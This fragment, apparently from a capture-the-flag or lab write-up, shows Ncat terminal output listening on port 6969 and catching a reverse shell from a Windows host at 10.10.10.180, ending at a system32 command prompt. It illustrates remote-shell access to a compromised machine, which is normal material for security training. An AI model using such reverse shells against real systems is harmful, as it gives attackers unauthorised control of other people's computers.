 Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 10.10.10.180.
Ncat: Connection from 10.10.10.180:49721.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>